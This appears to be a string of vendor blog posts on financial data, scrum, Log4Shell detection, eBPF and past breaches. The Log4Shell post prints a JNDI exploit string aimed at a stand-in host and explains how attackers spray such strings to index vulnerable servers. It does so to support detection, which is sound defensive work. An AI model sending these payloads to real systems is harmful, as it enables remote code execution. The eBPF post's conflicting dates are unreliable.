Your Clients Financial Real-Time Data: Five Factors to Keep in Mind

What is real-time data?

Real-time data is where information is collected, immediately processed, and then delivered to users to make informed decisions at the moment. Health and fitness wearables such as Fitbits are a prime example of monitoring stats such as heart rate and the number of steps in real-time. These numbers enable both users and health professionals to identify any results, existing or potential risks, without delay.

In today’s digital age, data is the lifeblood of any business, and real-time data provides firms with granular visibility and insight into factors such as cost inefficiencies, performance levels, and customer habits.

What’s not real-time data?

Data cannot be classed as real-time if it’s intended to be kept back from its eventual use after it’s been gathered.

Examples of data that would not fall under the real-time umbrella would be emails or communication via posts in a discussion forum. They are not time-bound, making rapid responses rare, sometimes taking hours or even days for full resolutions.  

Why is real-time data collection necessary to financial security?

Financial companies are tasked with protecting private and sensitive financial data for individuals and businesses alike. 

Finance is one of the most targeted industries, with 350,000 sensitive files exposed, on average, from each individual cyber-attack. And this is without scrutinizing other forms of attacks that reveal financial data systems, such as fraud and bank account thefts.

Robust cyber and anti-fraud controls are paramount to help bolster financial security at banks, insurance companies, and other financial institutions. This is where real-time processing helps organizations obtain the business intelligence they need to react to security perils.

From credit risk assessments to detecting abnormal spending patterns and preventing data manipulation, real-time analytics allow firms to make quick data-driven decisions to ensure security defenses remain watertight. 

Five benefits of real-time financial data

Implementing real-time financial data analytics doesn’t happen overnight. It takes time, effort, and patience. However, it can help financial institutions evolve across the many facets of their operations, including combatting monetary deception, enhancing forecasting accuracy, and building stronger client relationships.

Below we’ve listed five key advantages that real-time financial data can bring to organizations. 

1. Improve accuracy and forecasting

To develop strategies for the future, financial companies need up-to-date views of significant figures to understand better their current state of affairs and their positioning in the market.

Making decisions based on last quarters’ numbers is quickly becoming antiquated, as it becomes impossible to anticipate shifts in the market, manage costs, and plan resources moving forward.

By leveraging present data, forecasts are more timely and precise. 

Data and numbers are constantly moving, and they quickly become outdated. No company can expect to get their projections 100% correct all of the time, as external forces that nobody can see coming (such as the COVID-19 pandemic) can curtail expectations.

However, real-time data gives a confident starting point so that firms are better equipped to make accurate decisions on where to allocate funds, cut spending, and maximize ROI (Return On Investment).

2. Enhance business performance

Real-time data allows businesses to evaluate their organization efficiencies, improve workflows, and iron out any issues at any given moment. In other words, they take a proactive approach by gaining a clear overview of the business. Companies can seize opportunities or recognize problems when (or even before) they arise.

Empowering employees with real-time insights means they can drill down into customer behaviors, financial histories, and consumer spending patterns to deliver a personalized service. A well-oiled finance machine goes way beyond anticipating customer demands and preferences. Financial businesses rely on efficient IT infrastructures to keep a hold on organizational assets and prioritize security. Real-time analytics helps firms establish a common operational picture that reduces downtime and increases the bottom line. 

3. Upgrade strategic decisions

Traditionally, the decision-making process has lagged behind the actual information stored in financial data systems. Real-time data enrich this process by driving businesses to form purposeful judgments with the most current information possible.

Employees can make decisions confidently, particularly when looking ahead and matching what they know about the business with emerging industry trends and challenges faced in external landscapes.

What does data tell a business? What does it highlight? Firms need reliable, up-to-the-minute answers so they can head in the right direction. This deeper understanding bridges the gap between real-time and historical data to inform outcomes.

4. Utilize up-to-date reporting

Real-time reporting saves time for everyone. Businesses can give their clients access to the most up-to-date financial data at any time, which, in turn, builds greater trust and transparency. 

Live reporting also means that businesses can wave goodbye to the monotony of manual labor or being bound by specific deadlines to run off reports. Real-time reporting automates data collection, allowing staff to work on more pressing tasks or issues.

Not only can organizations review data at the click of a button, but they also benefit from consistent, accessible, and unerringly accurate data. 

5. Detect fraud faster

Real-time data insights help firms jump on top of fraudulent scams and transactions before it’s too late. Fraud attacks are becoming increasingly sophisticated and prevalent, so financial companies need to act on the real-time synthesis of data.

From a customer’s demographics and purchase history to linking intelligence from devices to transactional data, finance teams can accurately assess potential fraud by using data as soon as it’s produced.

Trends to watch in real-time financial data

Banks will focus on monetizing real-time

Customers want everything at speed but without a drop-off in efficiency. This is why real-time payments are one of the fastest-moving developments in the financial industry.

One of these emerging channels is Request to Pay (RTP) services. This method means payments can be fast-tracked to eliminate the process of a customer entering their credit or debit card every time they shop online.

RTP is essentially a messaging service that gives payees the ability to request payments for a bill rather than send an invoice. If the payment is approved, it initiates a real-time credit to the payee. Customers can immediately view their balance in real-time and avoid surprise transactions or unwanted overdraft charges.

Instant cross-border payments

Belgium-headquartered payments solution provider Swift helps banks meet global demand for instant and frictionless cross-border payments. Some of the main issues with cross-border payments involved long processing times, which often involved more than one bank.

SWIFT GPI enables banks to provide end-to-end payment tracking to their customers. More than 1,000 banks have joined the service to breed a standard of speed, tracking, and transparency that matches the trouble-free experience when businesses and consumers make domestic real-time payments.

Final thoughts

In the past decade, the financial industry has progressed rapidly. Companies that neglect the opportunity to implement real-time analytics will miss out on making calculated business decisions, minimizing complexities, and managing risk more effectively.

As John Mitchell, CEO of next-generation payments software technology provider, Episode Six,  points out: “Data in and of itself is not necessarily the king. Rather, it is what organizations can do with the knowledge and insight the data provides that makes it key.”

5 Ways Scrum Teams Can Be More Efficient

With progressive delivery, DevOps, scrum, and agile methodologies, the software delivery process has become faster and more collaborative than ever before. Scrum has emerged as a ubiquitous framework for agile collaboration, instilling some basic meetings and roles into a team and enabling them to begin iterating on product increments quickly. However, as scrum teams grow and systems become more complex, it can be difficult to maintain productivity levels in your organization. 

Let’s dive into five ways you can tweak your company’s scrum framework to drive ownership, optimize cloud costs, and overall increased productivity for your team.

1. Product Backlog Optimization

Scrum is an iterative process. Thus, based on feedback from the stakeholders, the product backlog or the list of implementable features gets continually adjusted. Prioritizing and refining tasks on this backlog will ensure that your team delivers the right features to your customers, thus boosting efficiency and morale. 

However, it’s not as easy as it sounds. Each project has multiple stakeholders, and getting them on the same page about feature priority can sometimes prove tricky. That’s why selecting the right product owner and conducting pre-sprint and mid-sprint meetings are essential. 

These meetings help create a shared understanding of the project scope and the final deliverable early. Using prioritization frameworks to categorize features based on value and complexity can also help eliminate the guesswork or biases while deciding priority. 

At the end of each product backlog meeting, document the discussions and send them to the entire team, including stakeholders. That way, as the project progresses, there is less scope for misunderstandings, rework, or missing features. With a refined backlog, you’ll be able to rapidly deliver new changes to your software; however, this gives rise to a new problem.

2. Observability

As software systems become more distributed, there is rarely a single point of failure for applications. Identifying and fixing the broken link in the chain can add hours to the sprint, reducing the team’s overall productivity. Having a solid observability system with log, traces, and metrics monitoring, thus, becomes crucial to improve product quality. 

However, with constant pressure to meet scrum deadlines, it can be challenging to maintain logs and monitor them constantly. That’s precisely where monitoring platforms like Coralogix can help. You can effectively analyze even the most complex of your applications as your security, and log data can be visualized in a single, centralized dashboard. 

Machine learning algorithms in observability platforms continually search for anomalies through this data with an automatic alerting system. Thus, bottlenecks and security issues in a scrum sprint can be identified before they become critical and prioritized accordingly. Collaboration across teams also becomes streamlined as they can access the application analytics data securely without the headache of maintaining an observability stack.

This new information becomes the fuel for continuous improvement within the team. This is brilliant, but just the data alone isn’t enough to drive that change. You need to tap into the most influential meetings in the scrum framework—the retrospective.

3. Efficient Retrospectives

Even though product delivery is usually at the forefront of every scrum meeting, retrospectives are arguably more important as they directly impact both productivity and the quality of the end product.

Retrospectives at the end of the sprint are powerful opportunities to improve workflows and processes. If done right, these can reduce time waste, speed up future projects, and help your team collaborate more efficiently.

During a retrospective, especially if it’s your team’s first one, it is important to set ground rules to allow constructive criticism. Retrospectives are not about taking the blame but rather about solving issues collectively.

To make the retrospective actionable, you can choose a structure for the meetings. For instance, some companies opt for a “Start, Stop, Continue” format where employees can jot down what they think they should start doing, what has been working well and what has not. Another popular format is the “5 Whys,” which encourages team members to introspect and think critically about improving the project workflow.

As sprint retrospectives are relatively regular, sticking to a particular format can get slightly repetitive. Instead, switch things up by changing the time duration of the meeting, retrospective styles, and the mandatory members. No matter which format or style you choose, the key is to engage the entire team.

At the end of a retrospective, document what was discussed and plan to address the positive and negative feedback. This list would help you pick and prioritize the changes that would impact and implement them from the next sprint. Throughout your work, you may find that some of these actions can only be picked up by a specific group of people. This is called a “single point of failure,” and the following tip can solve it.

4.  Cross-Training

Cross-training helps employees upskill themselves, understand the moving parts of a business, and how their work fits in the larger scheme of things. The idea is to train employees on the most critical or base tasks across the organization segment, thus enabling better resource allocation. 

Cross-training has been successful because pairs programming helps boost collaboration and cross-train teams. If there’s an urgent product delivery or one of the team members is not available, others can step in to complete the task. Cross-functional teams can also iterate more quickly than their siloed counterparts as they have the skills to prototype and test minimum viable products within the team rapidly.

However, the key to cross-training is not to overdo it. Having a developer handle the server-side of things or support defects for some time is reasonable, but if it becomes a core part of their day, it wouldn’t fit with their career goals. Cross-functional doesn’t mean that everyone should do everything, but rather help balance work and allocate tasks more efficiently.

When engineers are moving between tech stacks and supporting one another, it does come with a cost. That team will need to think hard about how they work to build the necessary collaborative machinery, such as CI/CD pipelines. These tools, together, form the developer workflow, and with cross-functional teams, an optimal workflow is essential to team success.

5. Workflow Optimization

Manual work and miscommunication cause the most significant drain on a scrum team’s productivity. Choosing the right tools can help cut down this friction and boost process efficiency and sprint velocity. Different tools that can help with workflow optimization include project management tools like Jira, collaboration tools like Slack and Zoom, productivity tools like StayFocused, and data management tools like Google Sheets.

Many project management tools have built-in features specific to agile teams, such as customizable scrum boards, progress reports, and backlog management on simple drag-and-drop interfaces. For example, tools like Trello or Asana help manage and track user stories, improve visibility, and identify blockers effectively through transparent deadlines. 

You can also use automation tools like Zapier and Butler to automate repetitive tasks within platforms like Trello. For example, you can set up rules on Zapier to trigger whenever a particular action is performed. For instance, every time you add a new card on Trello, you can configure it to make a new Drive folder or schedule a meeting. This would cut down unnecessary switching between multiple applications and save man-hours. Thus, with routine tasks automated, the team can focus on more critical areas of product delivery.

It’s also important to keep track of software costs while implementing tools. Keep track of the workflow tools you implement and trim those that don’t lead to a performance increase or are redundant.

Final Thoughts

While scrum itself allows for speed, flexibility, and energy from teams, incorporating these five tips can help your team become even more efficient. However, you should always remember that the Scrum framework is not a one-size-fits-all. Scrum practices that would work in one scenario might be a complete failure in the next one. 

Thus, your scrum implementations should always allow flexibility and experimentation to find the best fit for the team and project. After all, that’s the whole idea behind being agile, isn’t it?

How to Detect Log4Shell Events Using Coralogix

What is Log4Shell?

The Log4J library is one of the most widely-used logging libraries for Java code. On the 24th of November 2021, Alibaba’s Cloud Security Team found a vulnerability in the Log4J, also known as log4shell, framework that provides attackers with a simple way to run arbitrary code on any machine that uses a vulnerable version of the Log4J. This vulnerability was publicly disclosed on the 9th of December 2021.

One of the interesting things about this vulnerability is that it has existed in the code since 2013 and, as far as we know, was not noticed for eight long years.

The way this kind of attack works is straightforward. The attacker needs to know which data in a given application they have control over, as the user, which will eventually be logged. Using that information, the attacker can send a simple text line like ${jndi:ldap://example.com/file} to that field. When the server sends that string to the logger, it will attempt to resolve that string by connecting to an LDAP server at the address ‘example.com.’ 

This will, of course, cause the vulnerable server to use its DNS mechanism to resolve that address first. Therefore, allowing attackers to do a “carpet bombing” and send many variations of this string to many fields, like the “UserAgent” and “X-ForwardedFor” headers. In many cases, the attacker would use the JNDI string to point the vulnerable server to an LDAP server at an address like <the victim’s domain name>.<the field used to attack>.<a random text used as the attack’s ID>.<attacker controlled domain>.

By doing so, the attacker, who has control over the authorized DNS server for his domain, can use this server’s logs to build an index of all domain names and IP addresses that are vulnerable to this kind of attack. This also includes which field is the one vulnerable to it.

More than a single way to detect it

Logs, logs, and more logs

Coralogix, unlike many traditional SIEMs, was not built to hold only “security-related events” (if that is even a thing) but rather to hold any type of textual data. This means that in most cases, it contains all the information and tools that you’ll need to detect security threats without having to do anything special except for creating simple alerting rules.

If you, like many of our customers, are sending your applications and servers logs to Coralogix, you can simply search for the string “JNDI” in your Internet-facing applications’ logs. If you find something like this, you should take a deeper look:

Coralogix logs

By simply clicking the “fwd” field and selecting “show graph for key,” you’ll see something that looks like this (all the masked items contained IPv4 addresses or comma-separated lists of IP addresses):

Field Visualization

That certainly looks suspicious. If you follow our recommendation to create a NewValue alert that will fire for every new value in that field that does not match the expected pattern (a collection of numbers, dots, and commas), then Coralogix will alert you about the attempt even before the attack was publicly disclosed. This includes even if the communication to the vulnerable service was encrypted.

Coralogix STA – Passive Mode

With Coralogix STA (Security Traffic Analyzer) installed, you’ll be able to dig even deeper. The STA allows you to analyze the traffic to and from EC2 interfaces and get all the essential information from it as logs in Coralogix. In this case, if the traffic to the server contained an attempt to exploit the Log4Shell vulnerability and it was not encrypted (or if it was encrypted but the STA’s configuration contained the key used to encrypt the traffic), Coralogix will automatically detect that and issue the following alert:

Coralogix Security Traffic Analyzer

Suppose the communication to the vulnerable server is encrypted, and the STA doesn’t have the appropriate key to decipher it. In that case, Suricata won’t be able to detect the JNDI payload in the traffic, and such alerts won’t fire. But even if you don’t send your application logs to Coralogix and the traffic to the Internet-facing service is encrypted, still not all is lost.

Coralogix might not be able to detect the attack before it starts, but the Coralogix STA can still detect the attack while it is in progress. As you may have already noticed, the way this vulnerability works is that the attacker will cause the server to contact an external server using the LDAP protocol, which will cause the server to create a DNS request. That DNS request will not be encrypted even if the connection to the server was.

This allows the STA to detect the call to the attacker’s command and control server, which can result from a Log4Shell attack but can detect other types of attacks.

Because this communication pattern contains a random string (the attack ID), it is most likely to get a relatively low NLP-based score. The queried domain name will be rather long, which will trigger the alert about suspicious domain names (that are both long but have a low NLP score). In addition to that, the relatively high number of such unique requests will probably trigger a Zeek notice about an increased number of unique queries per parent domain.

Coralogix STA – Active Mode

Another option to detect this vulnerability is by deploying Wazuh agents on critical servers and connecting them to the STA. The Wazuh agent will automatically pull the list of all installed software packages on the host and forward it to the STA, checking that information against a list of vulnerabilities published by NIST, RedHat, and Canonical. Also, Wazuh can be instructed to run an executable and parse its output. By configuring Wazuh to run a tool such as Grype, which analyses the library dependencies of every software it checks, it is possible to detect vulnerable software even before the first exploit attempt.

Some more logs…

Since outbound connections using the LDAP protocol are usually not allowed in corporate environments, the service will eventually fail to reach the relevant server. This will lead to many exceptions that will be logged as part of the service logs and will most likely cause a flow anomaly alert to fire in Coralogix.

Summary

Coralogix makes it possible to easily detect and investigate Log4Shell cases by either ingesting application, infrastructure, or STA logs. By combining this with an XSOAR integration, it is possible to take actions based on this detection and help prevent the attack from spreading.

Coralogix is Live in the Red Hat Marketplace!

Coralogix is excited to announce the launch of our Stateful Streaming Data Platform that is now available on the Red Hat Marketplace.  

Built for modern architectures and workflows, the Coralogix platform produces real-time insights and trend analysis for logs, metrics, and security with no reliance on storage or indexing. Making it a perfect match for the Red Hat Marketplace. 

Built-in collaboration with Red Hat and IBM, the Red Hat Marketplace delivers a hybrid multi-cloud trifecta for organizations moving into the next era of computing: a robust ecosystem of partners, an industry-leading Kubernetes container platform, and award-winning commercial support—all on a highly scalable backend powered by IBM. A private, personalized marketplace is also available through Red Hat Marketplace Select, enabling clients to provide their teams with easier access to curated software their organizations have pre-approved.

After announcing the release of Coralogix’s OpenShift operator last year the move to partnering with the Red Hat Marketplace was a giant win for Coralogix’s customers looking for an open marketplace to buy the platform. 

In order to compete in the modern software market, change is our most important currency. As our rate of change increases, so too must the scope and sophistication of our monitoring system. By combining the declarative flexibility of OpenShift with the powerful analysis of Coralogix, you can create a CI/CD pipeline that enables self-healing to known and unknown issues and exposes metrics about performance. It can be extended in any direction you like, to ensure that your next deployment is a success. 

“This new partnership gives us the ability to expand access to our platform for monitoring, visualizing, and alerting for more users,” said Ariel Assaraf, Chief Executive Officer at Coralogix. “Our goal is to give full observability in real-time without the typical restrictions around cost and coverage.”

With Coralogix’s OpenShift operator, customers are able to use the Kubernetes collection agents to Red Hat’s OpenShift Operator model. This is designed to make it easier to deploy and manage data from customers’ OpenShift Kubernetes clusters, allowing Coralogix to be a native part of the OpenShift platform. 

“We believe Red Hat Marketplace is an essential destination to unlock the value of cloud investments,” said Lars Herrmann, Vice President, Partner Ecosystems, Product and Technologies, Red Hat. “With the marketplace, we are making it as fast and easy as possible for companies to implement the tools and technologies that can help them succeed in this hybrid multi-cloud world. We’ve simplified the steps to find and purchase tools like Coralogix that are tested, certified, and supported on Red Hat OpenShift, and we’ve removed operational barriers to deploying and managing these technologies on Kubernetes-native infrastructure.”
Coralogix provides a full trial product experience via the Redhat marketplace page.

What is eBPF and Why is it Important for Observability?

Observability is one of the most popular topics in technology at the moment, and that isn’t showing any sign of changing soon. Agentless log collection, automated analysis, and machine learning insights are all features and tools that organizations are investigating to optimize their systems’ observability. However, there is a new kid on the block that has been gaining traction at conferences and online: the Extended Berkeley Packet Filter, or eBPF. So, what is eBPF?

Let’s take a deep dive into some of the hype around eBPF, why people are so excited about it, and how best to apply it to your observability platform. 

What came out of Cloud Week 2021?

Cloud Week, for the uninitiated, is a week-long series of talks and events where major cloud service providers (CSPs) and users get together and discuss hot topics of the day. It’s an opportunity for vendors to showcase new features and releases, but this year observability stole the show.

Application Performance Monitoring

Application Performance Monitoring, or APM, is not particularly new when it comes to observability. However, Cloud Week brought a new perception of APM: using it for infrastructure. Putting both applications and infrastructure under the APM umbrella in your observability approach not only streamlines operations but also gives you top-to-bottom observability for your stack.

Central Federated Observability

Whilst we at Coralogix have been enabling centralized and federated observability for some time (just look at our data visualization and cloud integration options), it was a big discussion topic at Cloud Week. Federated observability is vital for things like multi-cloud management and cluster management, and centralizing this just underpins one of the core tenets of observability. Simple, right?

eBPF

Now, not to steal the show, but eBPF was a big hit at Cloud Week 2021. This is because its traditional use (in security engineering) has been reimagined and reimplemented to address gaps in observability. We’ll dig deeper into what eBPF is later on!

What is eBPF – an Overview and Short History

Around 2007, the Berkeley Packet Filter (BPF) was designed to filter network packets and collect those packets based on predetermined rules. The filters took the form of programs that then run on a standard VM. However, the BPF quickly became outdated by the progression to 64-bit processors. So what is eBPF and how is it different?

It wasn’t until 2014 that the eBPF was introduced. eBPF is aligned to modern hardware standards (64-bit registers). It’s a Linux kernel technology (version 4.x and above) and allows you to bridge traditional observability and security gaps. It does this by allowing programs that assist with security and/or monitoring to continue running without having to alter the kernel source code or debug, essentially by running a virtual machine inside the kernel.

Where can you use eBPF?

As we’ve covered, eBPF isn’t brand new, but it is fairly nuanced when applied to a complex observability scenario. 

Network Observability

Network observability is fundamental for any organization seeking total system observability. Traditionally, network or SRE teams would have to deploy myriad data collection tools and agents. This is because, in complex infrastructure, organizations will likely have a variety of on-premise and cloud servers from different vendors, with different code levels and operating systems for virtual machines and containers. Therefore, every variation could need a different monitoring agent. 

Implementing eBPF does away with these complexities. By installing a program at a kernel level, network and SRE teams would have total visibility of all network operations of everything running on that particular server. 

Kubernetes Observability

Kubernetes presents an interesting problem for observability, because of the number of kernels with different operating systems that you might be running across your system. As mentioned above, this makes monitoring things like their network usage and requirements exceptionally difficult. Fortunately, there are several eBPF applications to make Kubernetes observability a lot easier. 

Dynamic Network Control

At the start, we discussed how eBPF uses predetermined rules to monitor and trace things like network performance. Combine this with network observability above, and we can see how this makes life a lot simpler. However, these rules are still constants (until they’re manually changed), which can make your system slow to react to network changes.

Cilium is an open-source project that seeks to help with the more arduous side of eBPF administration: rule management. On a packet-by-packet basis, Cilium can analyze network traffic usage and requirements and automatically adjust the eBPF rules to accommodate container-level workload requirements. 

Pod-level Network Usage

eBPF can be used to carry out socket filtering at the cgroup level. So, by installing an eBPF program that monitors pod-level statistics, you can get granular information that would only normally be accessible in the /sys Linux directory. Because the eBPF program has kernel access, it can deliver more accurate information with context from the kernel.

What is eBPF best at – the Pros and Cons of eBPF for Observability

So far, we’ve explored what eBPF is and what it can mean for your system observability. Sure, it can be a great tool when utilized in the right way, but that doesn’t mean it’s without its drawbacks. 

Pro: Unintrusive 

eBPF is a very light touch tool for monitoring anything that runs with a Linux kernel. Whilst the eBPF program sits within the kernel, it doesn’t alter any source code which makes it a great companion for exfiltrating monitoring data and for debugging. What eBPF is great at is enabling clientless monitoring across complex systems. 

Pro: Secure

As above, because an eBPF program doesn’t alter the kernel at all, you can preserve your access management rules for code-level changes. The alternative is using a kernel module, which brings with it a raft of security concerns. Additionally, eBPF programs have a verification phase that prevents resources from being over-utilized. 

Pro: Centralized

Using an eBPF program gives you monitoring and tracing standards with more granular detail and kernel context than other options. This can easily be exported into the user space and ingested by an observability platform for visualization

Con: It’s very new

Whilst eBPF has been around since 2017, it certainly isn’t battle-tested for more complex requirements like cgroup level port filtering across millions of pods. Whilst this is an aspiration for the open-source project, there is still some work to go.

Con: Linux restrictions 

eBPF is only available on the newer version of Linux kernels, which could be prohibitive for an organization that is a little behind on version updates. If you aren’t running Linux kernels, then eBPF simply isn’t for you.

Conclusion – eBPF and Observability

There’s no denying that eBPF is a powerful tool, and has been described as a “Linux superpower.” Whilst some big organizations like Netflix have deployed it across their estate, others still show hesitancy due to the infancy and complexity of the tool. eBPF certainly has applications beyond those listed in this article, and new uses are still being discovered. 

One thing’s for certain, though. If you want to explore how you can supercharge your observability and security, with or without tools like eBPF, then look to Coralogix. Not only are we trusted by enterprises across the world, but our cloud and platform-agnostic solution has a range of plugins and ingest features designed to handle whatever your system throws at it. 

The world of observability is only going to get more complex and crowded as tools such as eBPF come along. Coralogix offers simplicity.

What You Can Learn About Cyber Security from the Biggest Breaches in History

It feels like cybersecurity is dominating the newsfeeds, doesn’t it? There is a reason.

Cyberattacks and cybercrime have risen dramatically in the last five years. 2020 broke all records in terms of data loss and the number of cyberattacks. Between 2019 and 2020 ransomware attacks alone rose by 62%, the same year that the World Economic Forum identified cyberattacks and data theft as two of the biggest risks to the global economy.

Suffice to say, the reason there’s a lot of chatter is that organizations are waking up to what cybersecurity professionals have been saying for years: cybersecurity should always be the top priority.

Cybercriminals in 2021: Hitting harder, faster, and more frequently than ever before.

It’s not just the frequency that’s increased. The scale of attacks continues to grow too. From 2015 to 2020, total revenue lost to cybercrime rose from around 1 billion US dollars to 4.2 billion. Of the 15 biggest data breaches in history, 7 were in the last three years. Cybercrime isn’t a threat that’s going away any time soon.

So, what’s to be done? If you’re one of the many businesses currently reassessing your cybersecurity policy, here’s what you can learn from some of the largest, most notorious, and most damaging cybersecurity incidents in history.

cyber security hacker

1.    Yandex DDoS Attacks (2021)

The first entry on our list is also the most recent. Through August-September of 2021, Russian tech powerhouse Yandex was hit by what’s thought to be the largest DDoS attack ever received.

DDoS attacks (distributed denial-of-service) are one of the oldest tricks in the cybercriminal and hacker handbooks. In a nutshell, attackers disrupt (or shut down) your systems by flooding your network with requests. It’s one of the simplest cybersecurity threats to understand; attackers overload your systems, rendering them inoperable and disrupting your business.

According to Yandex, their servers were hit with almost 22 million requests per second (RPS). Thankfully for Yandex, and rarely for incidents like these, no user data was compromised (that we know of so far). DDoS attacks rarely end well for the businesses at the receiving end.

What DDoS attacks mean for your business

DDoS attacks cost small and medium-sized businesses in excess of $120k on average. For large enterprises, this figure is regularly over $2 million. DDoS attacks are nothing new, but they still account for a staggering amount of cybercrime.

DDoS attacks are targeted. They need to be countered in real-time, not something you can rely on your firewall to rebuff. This is why observability platforms are essential tools in any security architecture. Without full visibility and real-time analytics, it’s impossible to counter the waves of requests before they overwhelm your system.

With a modern observability platform, you can safeguard against DDoS activity. Your platform will flag suspicious activity as it happens, allowing you to isolate responsible clients and close connections, shutting off the compromised components or servers before the entire system is driven offline.

2.    The Melissa Virus (1999)

The Melissa virus was one of the first large-scale cybersecurity incidents to receive international press coverage.

The trojan malware embedded itself in Microsoft Outlook, spread via email in infected Word documents. From being released in March 1999, Melissa spread until it ended up causing an estimated $80m in damages.  

It was the first of a format we’re now all familiar with. Users would receive an email from a known contact. The email would contain a document that, when opened, would embed Melissa onto the new machine (and forward itself to contacts in the new user’s Outlook address book).

Melissa’s activity created so much internal traffic within enterprise-level networks that it took many online. Those impacted included Microsoft and the United States Marine Corps. It’s difficult to pinpoint the exact number of systems disrupted, but it was a wake-up call during the early years of digital adoption: cybersecurity matters.

What we can learn from the Melissa virus today

Despite the Melissa virus incident happening over 20 years ago, email-spread trojans and malware remain a threat. Raising awareness can only cover so many bases. There are always going to be one or two people who fall for a spam email.

Not to mention that cybercriminals are always growing more sophisticated. Every so often there’ll be a new release that slips through the spam filter. In 2019, Business Email Compromise (BEC) attacks cost US businesses $1.7 billion in losses.

It is possible to safeguard against human error and an evolving threat landscape, however. By setting up Secure Email Gateways (SEG’s) and monitoring them in real-time, engineers are alerted to suspicious activity before it lands in the inbox. Catching trojans and malware before they’re embedded in your systems is much easier than removing them once they’re in.

3.    Adobe Cyber Attack (2013)

The 2010s saw many high-profile cybersecurity incidents of all kinds. With more of us uploading our personal details to businesses data centers than ever, data breaches became a particular focus. The Adobe 2013 breach was one of the largest of the decade.

It’s easy to see why the breach brought Adobe so much negative press. In October 2013 details of over 38 million Adobe users were stolen, and this included almost 3 million credit card numbers. To call it a PR disaster for Adobe would be an understatement.

Adobe ended up receiving a class action lawsuit which they settled for an undisclosed amount, however, it’s known they faced at least $1.2 million in legal fees alone. The breach led to Adobe completely restructuring its approach to cybersecurity. However, for many affected customers, it was too little, too late.

Why the Adobe breach is so important

The early 2010s were a time of mass migration from on-site infrastructures to the cloud. It was this process that the Adobe hackers exploited. A due-to-be decommissioned backup server was targeted. From here the hackers lifted around 40GB of data.

A key reason the breach was so damning for Adobe was that it could have been avoided. The vulnerable server still existed as part of the system, yet became a blind spot to Adobe’s security architecture. The solution Adobe relied on lacked full system visibility. Hackers had the freedom to operate within the soon-to-be disconnected server completely undetected.

In our landscape of remote servers and as-a-Service cloud platforms, security systems need to have constant observability overall components in your system. Even inactive ones. Nothing in your system can be considered isolated, as all of it is reachable by a determined enough hacker.

4.    Marriott Hotels Breach (2014-2018)

The Marriott International breach is a lesson in why it’s vital to regularly reassess your cybersecurity. For four years, Marriott’s systems were accessed through an undetected, unprotected back door. How did this happen? Because when Marriott acquired the smaller Starwood Hotels in 2016, they failed to ensure Starwood’s IT infrastructure was up to their own standards.

Fast forward to 2018, and Marriott finds themselves having to report that as many as 339 million guest records have been leaked. While Marriott responded appropriately by reporting the breach to their customers and the relevant UK authorities immediately, failure to adequately secure their systems landed them with an £18.4m fine ($24.8m US).

Marriott made a crucial mistake when they acquired Starwood Hotels. Instead of migrating Starwood’s infrastructure over to their own, they allowed the smaller company to continue using their current (insecure) systems. As soon as these systems were connected to Marriott’s main infrastructure it opened the doors for the hackers already in Starwood’s servers.

The lessons learned from the Marriott Breach

The simple fact of the Marriott breach, and why they received such a hefty fine, is this: the breach could have been avoided. Hackers shouldn’t have been able to operate in the Marriott systems for two years.

The Marriott ecosystem wasn’t unique. Many enterprise IT ecosystems are made of interlinked internal infrastructures of businesses under the company umbrella. If you lack visibility over the other systems of the wider infrastructure your own are never really secure.

With an observability and visibility platform as part of your security solution, breaches such as the Marriott’s are safeguarded against. Automated discovery and ML/AI-driven alerting ensure that, when your infrastructure gains a new segment, any suspicious activity or exploited weaknesses are highlighted immediately.

5.    Colonial Pipeline Ransomware Attack (2021)

Rounding off our list is perhaps the most widely covered cybersecurity incident of the last decade. In May this year (2021), American oil pipeline and fuel supplier Colonial Pipeline Company was hit with one of the largest scale ransomware attacks in history. The attack targeted computerized equipment, resulting in the entire pipeline halting operations to keep it contained. Not only were the financial damages of this to the US economy astronomical, but Colonial Pipeline also confirmed it paid nearly $5m in ransom.

The group responsible, DarkSide, managed to enter Colonial’s systems by exploiting an unused company VPN account with a compromised password. How this password was acquired is still unknown. The account in question was considered inactive by Colonial’s teams but could still access internal systems (as evidenced by the success of the attack).

How much financial damage occurred from the incident, both to Colonial themselves and the wider US economy, is still being calculated. What took no time to figure out was that even companies as large and national infrastructure supporting as Colonial Pipeline is vulnerable to cyber attack.

Could the Colonial Pipeline attack have been avoided?

The Colonial Pipeline breach made clear just how far both the private and public sectors still have to go when it comes to cybersecurity. The attack is considered by some to have been the impetus behind Joe Biden’s executive order mandating high-security standards across US government services.

Ultimately yes, the attack could have been avoided. The group responsible gained entry with a single password, and once again remote access was a weak point the hackers were able to exploit. If Colonial had a more robust and prioritized approach to the security of their systems the suspicious activity from the previously-offline account would have flagged an alert.

The attack is especially alarming when you consider how much of the US infrastructure relies on Colonial lines. The shortages from the brief switch-off caused average gas prices to rise above $3/gallon for the first time since 2014.

The Three Essential Cyber Security Lessons to Learn from History

The lessons from these examples are obvious. There are common themes that occur throughout, and avoiding these perfect storms of system vulnerability isn’t as difficult as it seems.

Chiefly, it’s important to have a robust security culture throughout your staff. This includes non-IT personnel, too. In almost every example it was a lackluster or short-sighted approach to cybersecurity, be it from those responsible or from staff ignoring warnings about spam, that led to an exploited vulnerability.

The other main lesson is that the technology you rely on needs to be adaptive. It’s not enough to rely on a library of already-known viruses and malware. You need a security system that can self-update and remain on top of the ever-evolving cyber threat ecosystem. Fortunately, many modern platforms can harness AI, machine learning, and cloud capabilities to automate this process, meaning you’re never using yesterday’s security to safeguard against tomorrow’s threats.

Finally, it’s obvious that system-wide monitoring and visibility are key. An observability platform is an essential part of any modern security solution. Many of the above could have been avoided entirely if a robust observability platform was in place. Every blind spot is a vulnerability. It’s clear that any successful security solution will have to remove them at its core. With a modern observability platform such as Coralogix, this is easier than it’s ever been. 

Stay Alert! Building the Coralogix-Nagios Connector

Ask any DevOps engineer, and they will tell you about all the alerts they enable so they can stay informed about their code. These alerts are the first line of defense in the fight for Perfect Uptime SLA.

With every good solution out there, you can find plenty of methods for alerting and monitoring events in the code. Each method has its own reasons and logic for how it works and why it’s the best option.

But what can you do when you need to connect two opposing methodologies? You innovate!

Implementing a Push-Pull Alerting System

Recently, we had a customer approach us and describe a need to integrate our push alerting mechanism with their current Nagios infrastructure.

As part of their requirements, we had to minimize: 

  1. Security exposure
  2. Integration efforts
  3. Changes to the current operational flow

But requirements aside, let’s ask ourselves the most basic of questions in engineering.
Why do we need it?

The main concept of Nagios is pulling test results from either an available endpoint or by executing an agent on a machine and retrieving data from it.
Regardless of the manner in which the data is being generated, the Nagios server has to be the one pulling it.

Unfortunately, the basic concept of webhooks and resulting notifications is the exact opposite.
Webhooks are the way in which a machine will deliver the message when they need to.
